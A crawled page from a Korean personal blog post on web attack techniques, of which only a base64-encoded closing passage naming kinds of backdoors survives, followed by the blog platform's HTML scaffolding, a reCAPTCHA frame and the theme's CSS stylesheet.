IGF0dGFjaynsnbTrnbzqs6Ag67aI66as66mwIOuwlOydtOufrOyKpCDrk7Hsl5Ag6rCQ7Je865Cc
IOy7tO2TqO2EsOqwgCDqs7Xqsqnsl5Ag7J207Jqp65CY64qUIOqyveyasOqwgCDsnojsirXri4jr
i6QuPC9kaXY+PGRpdj48YnIgY2xlYXI9Im5vbmUiPjwvZGl2PjxkaXY+PGJyIGNsZWFyPSJub25l
Ij48L2Rpdj48ZGl2PiMjI+uwseuPhOyWtCAtIEJhY2tkb29yPC9kaXY+PGRpdj7soJztlZzrkJwg
6riw64ql7J2EIOygleq3nCDsoIjssKjrpbwg67Cf7KeAIOyViuqzoCDsnbTsmqntlZjquLAg7JyE
7ZW0IOyEpOy5mOuQnCDrkrfrrLjsnoXri4jri6QuJm5ic3A7PC9kaXY+PGRpdj7ri6TsnYzqs7wg
6rCZ7J2AIOyiheulmOqwgCDsnojsirXri4jri6Q8L2Rpdj48ZGl2PmBgYDwvZGl2PjxkaXY+LSDq
sJzrsJwg64uo6rOE7JeQIOuUlOuyhOq3uOyaqeycvOuhnCDstpTqsIDtlZwg67Cx64+E7Ja0PC9k
aXY+PGRpdj4tIOqwnOuwnOyekOqwgCDsnpDsi6DsnZgg7J207J217J2EIOychO2VtCDstpTqsIDt
lZwg67Cx64+E7Ja0PC9kaXY+PGRpdj4tIOqzteqyqeyekOqwgCDrsKnrspXsnYQg7I2o7IScIOyE
pOy5mO2VnCDrsLHrj4TslrQ8L2Rpdj48ZGl2PmBgYDwvZGl2PjxkaXY+67Cx64+E7Ja07JqpIO2U
hOuhnOq3uOueqOydtCDshKTsuZjrkJwg6rK97Jqw7JeQ64qUIO2UhOuhnOyEuOyKpOuCmCDthrXs
i6DsnYQg6rCQ7Iuc7ZW07IScIOuwnOqyrO2VmOuKlCDqsoPrj4Qg6rCA64ql7ZWp64uI64ukLjwv
ZGl2PjxkaXY+7ZeI64KYIOybuSDslaDtlIzrpqzsvIDsnbTshZjsnYQg7IiY7KCV7ZW07IScIOyE
pOy5mO2VnCDrsLHrj4TslrTripQg7KCV7IOB7KCB7Jy866GcIOydtOyaqe2VmOuKlCDqsoPqs7wg
6rWs67OE7J20IOyWtOugpOybjCDrsJzqsqzsnbQg7Im97KeAIOyViuyKteuLiOuLpC48L2Rpdj48
ZGl2PjxiciBjbGVhcj0ibm9uZSI+PC9kaXY+PGRpdj4j66eI7LmY66mwPC9kaXY+PGRpdj7qvaTr
gpgg6ri0IO2PrOyKpO2KuOyYgOyKteuLiOuLpC48L2Rpdj48ZGl2PuqwgSDtlbTtgrnrsKnsi53s
l5Ag64yA7ZWcIOyEpOuqheydhCDsnpDshLjtlZwg7JiI7KCc7JmAIO2VqOq7mCDshKTrqoXtlZjs
p4Ag66q77ZaI7KeA66eMLCDslrTrlqQg7KKF66WY65Ok7J20IOyeiOuKlOyngCDri6TslpHtlZjq
sowg6re466as6rOgIOqwhOuLqO2eiCDtmZXsnbjtlaAg7IiYIOyeiOyKteuLiOuLpC48L2Rpdj48
ZGl2PuyekOyEuO2VnCDsmIjsoJwsIOuwqeyngCDrsKnrspXsl5Ag64yA7ZW07IScIOyVjOqzoOyL
tuycvOyLoCDrtoTsnYAg7IaM7KCc66qp7J2EIOywuOqzoO2VmOyXrCDqtazquIAg6rKA7IOJIO2V
mOyLnOuptCDrkKnri4jri6QuPC9kaXY+PGRpdj7ri6TsnYzsi5zqsITsl5DripQgSlNPTuydtOue
gCDrrLTsl4fsnbjsp4Ag7JWM7JWE67O06rKg7Iq164uI64ukLjwvZGl2Pg==" style="margin: 0px; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 0em; color: rgb(56, 56, 56); height: 0px; width: 0px; max-height: 0px; max-width: 0px; overflow: hidden;"></div><p><br /></p></div>
            <!-- System - START -->

<!-- System - END -->

<!-- inventory -->
<div data-tistory-react-app="NaverAd"></div>

<div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//blog.sonim1.com/reaction';
window.ReactionReqBody = {
    entryId: 103
}</script>
<div class="wrap_btn" id="reaction-103" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F247C2F3657142C9722" data-title="14. 웹공격 기술" data-description="웹 공격 기술HTTP자체는 보안 상의 문제가 일어날 정도로 복잡한 프로토콜은 아닙니다. 그러므로 프로토콜 자체는 공격 대상이 되는 경우는 없습니다. 문제는 서버와 클라이언트 그리고 서버 상에서 동작하는 웹 애플리케이션 등의 리소스입니다 이번 포스트에서는 웹 애플리케이션 공격에 대한 내용을 설명합니다.보안기능이 없는 HTTP위에서도 적었듯이 HTTP는 구조가 단순한 프로토콜 입니다. 만들 당시에도 이렇게까지 쓰일줄은 몰랐을 것 입니다 :) 그렇기 때문에 장점도 많지만 보안에 관해서는 나쁜점도 있습니다. 웹 애플리케이션에서는 인증이나 세션관리 기능을 개발자가 설계하고 구현할 필요가 있습니다. 하지만 제각각이 설계하기 때문에 각기 다르게 구현됩니다. 그 결과 보안 등급이 충분치 못하고 공격자가 악용할 수 있는.." data-profile-image="https://tistory1.daumcdn.net/tistory/936096/attach/101d00e8428f4ffaba0d6a301aa8cd6f" data-profile-name="손님1(Kendrick)" data-pc-url="https://blog.sonim1.com/103" data-relative-pc-url="/103" data-blog-title="Kendrick's Blog"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="103" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="936096" data-url="https://blog.sonim1.com/103" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">Kendrick's Blog</strong><span class="img_common_tistory ico_check_type1"></span></button><div class="postbtn_ccl" data-ccl-type="2" data-ccl-derive="1">
    <a href="https://creativecommons.org/licenses/by/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
        <span class="bundle_ccl">
            <span class="ico_postbtn ico_ccl1">저작자표시</span> 
        </span>
        <span class="screen_out">(새창열림)</span>
    </a>
</div>
<!--
<rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
    <Work rdf:about="">
        <license rdf:resource="https://creativecommons.org/licenses/by/4.0/deed.ko" />
    </Work>
    <License rdf:about="https://creativecommons.org/licenses/by/4.0/deed.ko">
        <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
        <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
        <requires rdf:resource="https://web.resource.org/cc/Notice"/>
        <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
        <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>

    </License>
</rdf:RDF>
-->  <div data-tistory-react-app="SupportButton"></div>
</div>

								</div> <!-- /post-content -->
								<div class="clear"></div>
								<!-- 글 공유 -->
								<div class="article-share">
									<div class="share-list">
										<div class="share-container link-fb" title="페이스북">
											<div class="fa-stack fa-lg">
												<i class="fa fa-square fa-stack-2x"></i>
												<i class="fa fa-facebook-f fa-stack-1x" data-service="facebook"></i>
											</div>
										</div>
										<div class="share-container link-tw" title="트위터">
											<div class="fa-stack fa-lg">
												<i class="fa fa-square fa-stack-2x"></i>
												<i class="fa fa-twitter fa-stack-1x" data-service="twitter"></i>
											</div>
										</div>
										<div class="share-container link-ks" title="카카오스토리">
											<div class="fa-stack fa-lg">
												<i class="fa fa-square fa-stack-2x"></i>
												<i class="fa fa-quote-right fa-stack-1x" data-service="kakaostory"></i>
											</div>
										</div>
										<div class="share-container link-kt" title="카카오톡">
											<div class="fa-stack fa-lg">
												<i class="fa fa-square fa-stack-2x"></i>
												<i class="fa fa-comment fa-stack-1x" data-service="kakaotalk"></i>
											</div>
										</div>
										<div class="share-container link-gp hidden" title="구글+">
											<div class="fa-stack fa-lg">
												<i class="fa fa-square fa-stack-2x"></i>
												<i class="fa fa-google-plus fa-stack-1x" data-service="googleplus"></i>
											</div>
										</div>
										<div class="share-container link-tb" title="텀블러">
											<div class="fa-stack fa-lg">
												<i class="fa fa-square fa-stack-2x"></i>
												<i class="fa fa-tumblr fa-stack-1x" data-service="tumblr"></i>
											</div>
										</div>
										<div class="share-container link-pr" title="핀터레스트">
											<div class="fa-stack fa-lg">
												<i class="fa fa-square fa-stack-2x"></i>
												<i class="fa fa-pinterest fa-stack-1x" data-service="pinterest"></i>
											</div>
										</div>
									</div>
									<div class="clear"></div>
								</div>
							</div> <!-- /page-template-reference -->

						</div> <!-- /post-inner -->
					</div> <!-- /post -->

					<div class="post-nav-container">
					</div> <!-- /post-nav-container -->

					<!-- 2-8-4. 댓글 보이기/감추기 -->
						<!--
					<div class="comments-actions">
						<h2 class="comments-title">
							<a href="#" onclick="">
									댓글 
							</a>
						</h2>
						<div class="gotoform">
							<a href="javascript:;">댓글 달기</a>
						</div>
						<div class="clear"></div>
					</div>
-->
					<div data-tistory-react-app="Namecard"></div>
					
				
                    
                

			</div> <!-- /posts-->

			

			<!-- D. footer 영역 -->
			<!-- 4-1. 메뉴 -->
			<!-- <div class="footer">
				<div class="column column-1 left">
					<div class="widgets">
						<div class="widget widget_text">
							<div class="widget-content">
								<h3 class="widget-title">글쓴이 </h3>
								<div class="textwidget">
									<p>footer-A 기본 정보: 원하는 내용으로 변경하세요.</p>
								</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div> -->
				<!-- /footer-a -->
				<!-- <div class="column column-2 left">
					<div class="widgets">
						<div class="widget widget_text">
							<div class="widget-content">
								<h3 class="widget-title">footer-B 기본 정보</h3>
								<div class="textwidget">
									<p>footer-B 기본 정보: 원하는 내용으로 변경하세요.</p>
								</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div> -->
				<!-- /footer-b -->

				<!-- <div class="clear"></div> -->

			<!-- </div> --> <!-- /footer -->

			<!-- 4-2. 저작권 표기 -->
			<div class="credits">
				<div class="credits-inner">
					<p class="credits-left">
						<a href="https://blog.sonim1.com/" title="Kendrick's Blog"><i class="fa fa-copyright"></i> Kendrick's Blog 2016 ~ </a>
					</p>
					<p class="credits-right">
						<span>Theme by <a href="http://www.andersnoren.se">Anders Noren</a></span> 
						<!--<a title="To the top" class="tothetop">Scroll Top</a>-->
					</p>
					<div class="clear"></div>
					<!--<p class="credits-right">
						<a title="To the top" class="tothetop">Scroll Top</a>
					</p>-->
				</div> <!-- /credits-inner -->
			</div> <!-- /credits -->

		</div><!-- /content -->
		<div class="clear"></div>

	</div><!-- /wrapper -->

	<script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
	<script src="https://tistory1.daumcdn.net/tistory/936096/skin/images/global.js?_version_=1662953640"></script>
	<script src="https://tistory1.daumcdn.net/tistory/936096/skin/images/layout.js?_version_=1662953640"></script>
	
	<div class="#menubar menu_toolbar ">
  <h2 class="screen_out">티스토리툴바</h2>
<div class="btn_tool"><button class="btn_menu_toolbar btn_subscription  #subscribe" data-blog-id="936096" data-url="https://sonim1.tistory.com" data-device="web_pc"><strong class="txt_tool_id">Kendrick's Blog</strong><em class="txt_state">구독하기</em><span class="img_common_tistory ico_check_type1"></span></button></div></div>
<div class="#menubar menu_toolbar "></div>
<div class="layer_tooltip">
  <div class="inner_layer_tooltip">
    <p class="desc_g"></p>
  </div>
</div>
<div id="editEntry" style="position:absolute;width:1px;height:1px;left:-100px;top:-100px"></div>


                        <!-- NaverAnalytics - START -->
        <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">if(!wcs_add) var wcs_add = {};
   wcs_add["wa"] = encodeURI("55c8424f078c30");
   wcs_do();</script>

        <!-- NaverAnalytics - END -->

        <!-- SyntaxHighlight - START -->
        <link href="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/styles/monokai.min.css" rel="stylesheet"/><script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/highlight.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/delphi.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/php.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/python.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/r.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/ruby.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/scala.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/shell.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/sql.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/swift.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/typescript.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/vbnet.min.js" defer></script>
  <script>hljs.initHighlightingOnLoad();</script>


        <!-- SyntaxHighlight - END -->

                
                <div style="margin:0; padding:0; border:none; background:none; float:none; clear:none; z-index:0"></div>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/common.js"></script>
<script type="text/javascript">window.roosevelt_params_queue = window.roosevelt_params_queue || [{channel_id: 'dk', channel_label: '{tistory}'}]</script>
<script type="text/javascript" src="//t1.daumcdn.net/midas/rt/dk_bt/roosevelt_dk_bt.js" async="async"></script>

                
                <script>window.tiara = {"svcDomain":"user.tistory.com","section":"글뷰","trackPage":"글뷰_보기","page":"글뷰","key":"936096-103","customProps":{"userId":"0","blogId":"936096","entryId":"103","role":"guest","trackPage":"글뷰_보기","filterTarget":false},"entry":{"entryId":"103","entryTitle":"14. 웹공격 기술","entryType":"POST","categoryName":"Programming learning/HTTP Basic","categoryId":"639117","serviceCategoryName":null,"serviceCategoryId":null,"author":"657610","authorNickname":"손님1(Kendrick)","blogNmae":"Kendrick's Blog","image":"cfile25.uf@247C2F3657142C97221CB1.jpg","plink":"/103","tags":["http","sql injection","XSS"]},"kakaoAppKey":"3e6ddd834b023f24221217e370daed18","appUserId":"null","thirdProvideAgree":null}</script>
<script type="module" src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index.js"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/polyfills-legacy.js" nomodule="true" defer="true"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index-legacy.js" nomodule="true" defer="true"></script>

                </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bi_YFyGwG4u8c6NRDUfVlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768957631999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tistory1.daumcdn.net/tistory/936096/skin/style.css?_version_=1662953640
body_size: 10458
content:
/*---------------------------------------------------------------------------------

	Theme Name: Wilson
	Version: 1.21
	Description: Wilson is a clean, simple and responsive theme for personal sites and blogs. Features responsive design, retina-ready assets, custom accent color support, custom logo support, custom widgets (video, Flickr and Dribbble), page templates, editor styles and translation-ready code. Included translations: Swedish/svenska, German/deutsch.
	Tags: black, dark, white, red, two-columns, fluid-layout, responsive-layout, custom-menu, custom-colors, editor-style, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
	Author: Anders Norén
	Author URI: http://www.andersnoren.se
	Theme URI: http://www.andersnoren.se/teman/wilson-wordpress-theme/
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html


-----------------------------------------------------------------------------------

	0.	CSS Reset & Clearfix
	1.	Document Setup
	2.	Structure
	3.	Header
	4.	Navigation
	5.	Widgets
	6.	Main Content
	7.	Post formats
	8.	Single post
	9.	Post Content
	10.	Comments
	11.	Pagination
	12.	Page & Page Templates
	13.	Footer
	14.	Credits
	15.	Tistory (Version: 1.3.2)
	16.	Responsive

----------------------------------------------------------------------------------- */

/* 한글 웹폰트 */
@import url('https://fonts.googleapis.com/css?family=Noto+Sans+KR:400,700&display=swap&subset=korean');
@import url(https://fonts.googleapis.com/earlyaccess/jejugothic.css);
@import url(https://fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(https://fonts.googleapis.com/earlyaccess/nanumgothiccoding.css);

/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html, body { margin:0; padding:0;}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin:0;
	padding:0;
	border:0;
	font-weight:normal;
	font-style:normal;
	font-size:100%;
	line-height:1;
	font-family:inherit;
	text-align:left;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

ol, ul { list-style:none; }

blockquote:before,
blockquote:after { content:""; }

a { outline:none; }

input[type=search] {
	-moz-appearance:none;
	-webkit-appearance:none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}


/* -------------------------------------------------------------------------------- */
/*	1. Document setup
/* -------------------------------------------------------------------------------- */


body {
	margin: 0;
	padding: 0;
	border: none;
	color: #444;
	/*background: url(images/photo-1423589989400-cc0270157ed0.jpg) no-repeat center center fixed; */
	background-color: #131313;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	font-family: 'Century Gothic', SimHei, 'Malgun Gothic', sans-serif;
	font-size: 16px;
	-webkit-font-smoothing: subpixel-antialiased;
}

body a {
	text-decoration: none;
}

.widget-content a{
	color: #FFF;
}

body a:hover {
	color: #FF706C;
	text-decoration: none;
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

img {
	max-width: 100%;
	height: auto;
}

.hidden { display: none !important; }
.clear { clear: both; }
.left { float: left; }
.right { float: right; }

::selection {
	background: #333;
	color: #FFF;
}

::-webkit-input-placeholder { color: #A9A9A9; }
:-ms-input-placeholder { color: #A9A9A9; }


/* Transitions --------------------------------------- */


body a,
.post-tags a::after {
	-webkit-transition: all 0.1s ease-in-out;
	 -moz-transition: all 0.1s ease-in-out;
	 -ms-transition: all 0.1s ease-in-out;
	 -o-transition: all 0.1s ease-in-out;
	 transition: all 0.1s ease-in-out;
}

.blog-menu a,
.blog-menu ul .has-children,
.blog-title a,
.post-title a,
.format-bubble,
.post-meta a,
.featured-media img,
.featured-media a img,
.imageblock img,
.content form input,
.content form textarea,
.media-caption,
.post-nav a,
.archive-nav a,
#s,
.searchsubmit,
.widget-content ul li,
.widget_recent_entries a,
.search-toggle.active .metal,
.search-toggle.active .handle,
a.more-link,
.article-related-item a img,
.mobile-menu a {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.nav-toggle,
.nav-toggle p,
.nav-toggle .bar,
.tothetop {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}


/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.wrapper {
	position: relative;
	width: 1160px;
	max-width: 86%;
	margin: 0 auto;
	/*background: url('images/1px-white.png') right repeat-y;*/
	background-size: 73% auto;
	padding-left: 2px;
}

.sidebar {
	width: 27%;
	float: left;
	margin: 3% 0;
}

.content {
	position: relative;
	width: 73%;
	float: right;
	z-index: 2;
}


/* -------------------------------------------------------------------------------- */
/*	3. Sidebar
/* -------------------------------------------------------------------------------- */


.blog-header,
.blog-menu,
.sidebar .widgets {
	padding-left: 5%;
	padding-right: 5%;
	font-family: 'Noto Sans KR', sans-serif;
}

.blog-header { text-align: center; }


/* Blog logo --------------------------------------- */


.blog-logo { display: inline-block; }

.blog-logo img {
	display: block;
	max-width: 100%;
	height: auto;
	width: auto;
}


/* Blog title --------------------------------------- */


.blog-title a {
	display: block;
	margin-bottom: 10px;
	font-size: 1.75em;
	line-height: 120%;
	font-weight: bold;
	color: #FFF;
	text-transform: uppercase;
}

.blog-title a:hover { color: #FF706C; }

.blog-description {
	color: rgba(255,255,255,0.5);
	font-weight: normal;
	line-height: 120%;
}

.blog-description a{
	color: rgba(255,255,255,0.5);
	font-weight: normal;
	line-height: 120%;
}


/* -------------------------------------------------------------------------------- */
/*	4. Navigation
/* -------------------------------------------------------------------------------- */


.nav-toggle,
.mobile-menu { display: none; }

.blog-menu {
	padding-top: 7%;
	padding-bottom: 7%;
	margin-top: 10%;
	margin-bottom: 10%;
	background: #0f0f0f;
	-webkit-border-radius: 8px 8px 8px 8px;
	-moz-border-radius: 8px 8px 8px 8px;
	border-radius: 8px 8px 8px 8px;
	margin-right: 6%;
  margin-left: 5%;
}

.blog-menu a {
	position: relative;
	display: block;
	padding: 8px 0;
	color: #FFF;
}

.blog-menu a:hover { padding-left: 10px; color: #FF706C; }

.blog-menu .current-menu-item > a { color: #FF706C; }
.blog-menu .current-menu-item a:hover { padding-left: 0; }

.blog-menu > ul > li > a {
	display: none;
}
.blog-menu > ul > li > ul > li > ul > li {
	margin-left: 25px;
}
.blog-menu > ul > li > ul > li > ul > li a:before {
	content: "> ";
}
.blog-menu .children {
	margin-left: 25px;
}
.blog-menu hr {
	height: 1px;
	background: #EEE;
	margin: 1em auto;
	border: 0;
}


.homespace{
	min-height: 20px;
}
/* -------------------------------------------------------------------------------- */
/*	5. Widgets
/* -------------------------------------------------------------------------------- */


.widget {
	color: #FFF;
	padding-bottom: 30px;
	font-size: 0.9em;
}

.widget:last-child {
	padding-bottom: 0;
	border-bottom: none;
	margin-bottom: 0;
}

.widget-title {
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 1px;
	margin-bottom: 20px;
	font-size: 13px;
	color: #FFF;
}

/* widget content */

.widget-content {
	color: #FFF;
	line-height: 150%;
	/* padding: 16px 16px 16px 16px; */
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.widget-content *:last-child { margin-bottom: 0; }

.widget-content a:hover { text-decoration: underline }

.widget-content .textwidget { position: relative; }

.widget-content p {
	line-height: 140%;
	margin-bottom: 1em;
}

.widget-content li ul { padding-left: 8px; }

.widget-content ul li {
	padding: 10px 0;
	border-top: 1px solid rgba(255,255,255,0.1);
	line-height: 140%;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
}

.widget-content ul li:first-child { border-top: 0; }


/* Widget search --------------------------------------- */


.widget_search .searchform #s {
	padding: 12px 16px 12px 16px;
	background: #505B63;
	font-family: 'Century Gothic', SimHei, 'Jeju Gothic', 'Malgun Gothic', sans-serif;
	font-size: 1rem;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	-webkit-font-smoothing: subpixel-antialiased;
	color: #FFF;
}

.widget_search .searchform #s:focus { color: #FFF; }
.widget_search .searchform .searchsubmit { right: 21px; }
.widget_search .searchform .searchsubmit,
.widget_search .searchform .searchsubmit:before { background: #FFF; }
.widget_search .searchform .searchsubmit:after { background: #48515C; }


/* Widget tag cloud --------------------------------------- */


.widget_tag_cloud .tagcloud a {
	font-size: 13px !important;
	text-transform: lowercase;
}

.tagcloud a {
	display: block;
	float: left;
	padding: 8px 11px;
	line-height: 1;
	margin: 0 5px 5px 0;
	background: rgba(0,0,0,0.2);
	color: rgba(255,255,255,0.5);
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.tagcloud a:hover {
	background: #FF706C;
	text-decoration: none;
	color: #FFF;
}


/* Widget calendar --------------------------------------- */


.tt-calendar {
	width: 100%;
	max-width: 100%;
	text-align: center;
}

.tt-calendar a { color: #FF706C; }

.tt-calendar,
.tt-calendar caption,
.tt-calendar tr,
.tt-calendar td,
.tt-calendar th {
	text-align: center;
}

.tt-calendar caption,
.tt-calendar th,
.tt-calendar td {
	padding: 4% 2%;
}

.tt-calendar caption { text-transform: capitalize; }

.tt-calendar thead {
	border-top: 1px solid #48515C;
	border-bottom: 1px solid #48515C;
}

.tt-calendar thead th {
	font-weight: bold;
	text-transform: uppercase;
	font-size: 0.9em;
}

.tt-calendar tfoot { border-top: 1px solid #48515C; }
.tt-calendar tfoot td { padding: 0; }
.tt-calendar tfoot #prev { text-align: left; }
.tt-calendar tfoot #next { text-align: right; }

.tt-calendar tfoot a {
	display: block;
	color: rgba(255,255,255,0.5);
	padding: 0.6em 0;
}

.tt-calendar tfoot a:hover {
	text-decoration: none;
	color: #FF6558;
}


/* Widget Adsense --------------------------------------- */

.widget_adsense {
	margin: 0;
}


/* Widget Social --------------------------------------- */
.widget_social .fb-page {
	display: block;
	margin-bottom: 10px;
}
.widget_social .tw-follow {
	height: 30px;
}


/* -------------------------------------------------------------------------------- */
/*	6. Main content
/* -------------------------------------------------------------------------------- */

.post.badge {
	width: 32.666%;
	float: left;
	vertical-align: top;
	/*border: solid 1px #ddd;
	border-radius: 3px;
	border-bottom: 2px solid #ddd;*/
	/*padding: 8px;*/
	height: 280px;
	transition: all .4s ease-in-out;
	background-color: #EEE;
}

.post.badge:hover{
	/*border: solid 2px #999;
	border-bottom: 3px solid #999;*/
	cursor: pointer;
	background-color: rgba(255,255,255,1);

	transform-origin:20% 40%;
	transform: rotate(8deg) scale(0.90);
	-ms-transform-origin:20% 40%;
	-ms-transform: rotate(8deg) scale(0.90);
	-moz-transform-origin:20% 20%;
	-moz-transform: rotate(8deg) scale(0.90);
	-webkit-transform-origin:20% 40%;
	-webkit-transform: rotate(8deg) scale(0.90);
	-o-transform-origin:20% 20%;
	-o-transform: rotate(8deg) scale(0.90);
}
.page-title ~ .post.badge:nth-child(3n+2) {
	margin-left: 0%;
	margin-bottom: 0.5%;
	margin-top: 0.5%;
	clear: both;
}
.page-title ~ .post.badge:nth-child(3n) {
	margin-left: 1%;
	margin-right: 1%;
	margin-bottom: 0.5%;
	margin-top: 0.5%;
	clear: none;
}
.page-title ~ .post.badge:nth-child(3n+1) {
	margin-right: 0%;
	margin-bottom: 0.5%;
	margin-top: 0.5%;
	clear: none;
}
#tt-body-index .post.badge:nth-child(3n+1) {
	margin-right: 0;
	margin-left: 0%;
	clear: both;
}
#tt-body-index .post.badge:nth-child(3n+2) {
	margin-left: 1%;
	margin-right: 1%;
	margin-bottom: 1%;
	clear: none;
}
#tt-body-index .post.badge:nth-child(3n) {
	margin-right: 0%;
	margin-left: 0;
	clear: none;
}
#tt-body-category .posts + .clear,
#tt-body-search .posts + .clear,
#tt-body-tag .posts + .clear,
#tt-body-archive .posts + .clear {
	padding-top: 0%;
}
.post.list {
	vertical-align: top;
	padding-top: 8%;
	margin: 0 8%;
	overflow: hidden;
}
.post hr {
	display: none;
	width: 50%;
	height: 4px;
	background: #EEE;
	margin: 2em auto;
	border: 0;
}

.post-inner { padding: 8%; background-color: #fff;  }
.featured-media + .post-inner { padding-top: 6%; }
.post-outer { margin: 0 -9.6% 2em; }


/* Featured media --------------------------------------- */

.featured-media {
	position: relative;
  margin: 0 8%;
	padding-top: 8%;
}

.post .featured-media + .featured-media {
	display: none;
}

.post.badge .featured-media {
  margin: 0 0 3%;
	padding: 0;
}

.post.list .featured-media {
	margin: 0 4% 0 0;
	padding: 0;
	width: 25%;
	height: 100px;
	float: left;
	overflow: hidden;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.page-template-reference .featured-media {
	position: relative;
  margin: 0 0 2em;
  padding: 0;
}

#tt-body-guestbook .featured-media {
	margin-bottom: 8%;
}

.featured-media img {
	display: block;
	/*-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;*/
	margin: 0 auto;
	width: 100%;
	height: 200px;
	/*border: solid 1px #ddd;*/
}

.post.list .featured-media img {
	left: -100%;
	right: -100%;
	top: -100%;
	bottom: -100%;
	position: absolute;
	margin: auto;
	min-height: 100%;
	min-width: 100%;
}

.featured-media iframe {
	display: block;
